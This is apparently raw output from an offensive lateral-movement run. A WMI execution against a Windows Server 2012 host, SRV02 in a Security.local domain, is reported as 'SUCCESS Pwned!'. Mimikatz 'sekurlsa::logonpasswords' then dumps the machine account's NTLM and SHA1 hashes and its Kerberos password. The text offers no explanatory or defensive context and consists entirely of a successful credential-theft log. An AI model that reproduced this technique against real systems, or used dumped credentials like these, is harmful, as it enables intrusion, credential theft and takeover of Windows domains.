 WMI 10.10.10.20 SRV02.Security.local Windows Server 2012 R2 Standard Evaluation [+] SUCCESS Pwned!
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 14235902 (00000000:00d938fe)
Session : Interactive from 4
User Name : DWM-4
Domain : Window Manager
Logon Server : (null)
Logon Time : 18/06/2023 14:23:54
SID : S-1-5-90-4
msv :
[00000003] Primary
* Username : SRV02$
* Domain : SECURITY
* NTLM : 9bb77f7b330ba7c2944022c5e558c700
* SHA1 : 95837402749b96c3291fd4b40f3d7861b39ab190
tspkg :
wdigest :
* Username : SRV02$
* Domain : SECURITY
* Password : (null)
kerberos :
* Username : SRV02$
* Domain : Security.local
* Password : ,e *!1"7zK+2u\`q5AXbDBiVsi8X`?@5+L49?hxk\]oQ?\K;jEI%u+X;1SgpwW% oJ'#:V+:[<&,r1rn<g]@]W;Kq%'.<bx&,Mum?\)vh [.imYXNX-eq)ge
ssp :
credman :